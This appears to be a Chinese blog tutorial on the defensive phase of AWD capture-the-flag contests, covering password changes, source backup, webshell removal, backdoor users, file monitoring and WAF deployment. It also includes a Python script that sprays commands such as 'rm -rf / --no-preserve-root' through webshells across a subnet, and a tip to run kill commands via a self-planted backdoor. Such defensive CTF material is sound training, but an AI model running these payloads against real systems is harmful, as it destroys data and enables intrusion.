AWD(防御)

AWD(防御)

加固与备份

在此阶段模拟AWD的加固阶段,需要实验者才此学习AWD中常见的加固、备份技巧,信息搜集能力。



1. 修改ssh密码

passwd sangfor



2. 查看当前用户权限

groups sangfor



3. 定位网站根目录

find / -name "index.php"



4. 打包源码文件

tar -zcvf web.tar *

将打包后的源码通过SSH连接工具下载到本地进行分析

5. 后门查杀



通过D盾等工具进行后门查杀工作

发现存在两个疑似后门文件,进行分析删除



index.php

属于后门文件直接删除



/weixin/index.php

这段代码中,属于网站功能模块可留待分析



6. 后门用户删除

cat /etc/passwd

查看用户列表,UID大于500的都是非系统账号,500以下的都为系统保留的账号,若存在后门用户则需要删除

7. 文件监控

部署文件监控脚本实现文件动态管理



8.清除不死马

(1)清除进程

ps aux | grep www-data //查看进程

kill -9 pid //杀死进程(如果权限不够,用自留后门,运行system 命令) : c=system("kill -9 729")

(2)条件竞争 不断向不死马写入数据

<?php

set_time_limit(0);

ignore_user_abort(true);

unlink(__FILE__);

while(1)

{

file_put_contents('./shell.php',"11111");

usleep(0);

}

?>

#!/bin/bash

while true;do rm -rf shell.php ; done

//使用脚本不断删除

#!/bin/bash

dire="/var/www/html/.shell.php/"

file="/var/www/html/.shell.php"

rm -rf $file

mkdir $dire

//脚本不断创建名字一样的文件夹

9.清除反弹shell

使用预留的木马程序

10.日志分析

tailf access.log

import requests

import time

def scan_attack():

file={'shell.php','admin.php','web.php','login.php','1.php','index.php'}

payload={'cat /flag','ls -al','rm -f','echo 1','echo 1/proc/sys/net/ipv4/ip_forward','rm -rf / --no-preserve-root'}

while(1):

for i in range(1,50):

for ii in file:

url='http:/192.168.182.'+str(i)+'/'+ii

print(url)

for iii in payload:

data={

'payload':iii

}

try:

request.post(url,data=data)

print("sticking:"+str(i)+'|'+ii+'|'+iii)

time.sleep(0.1)

except Exception as e:

time.sleep(0.1)

pass

if __name__ == '__main__':

scan_attack()

//制造垃圾数据

11.流量分析(高权限)

chmod -R 777 weblogger/

打开http://xxxx/weblogger/install.php //安装流量分析工具(本地上传)

12.部署waf

find /var/www/html/ -type f -path '*.php' | xargs sed -i '1i<?php include_once "/tmp/waf.php";?'

for i in find /var/www/html/ -type f -path '*.php' ; do sed -i '1i<?php include_once "/tmp/waf.php";?>' $i ;done

//批量部署waf

浙公网安备 33010602011771号

浙公网安备 33010602011771号